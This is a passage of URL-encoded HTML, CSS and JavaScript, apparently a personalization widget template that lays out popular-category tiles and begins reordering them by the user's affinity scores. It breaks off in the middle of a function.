0%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20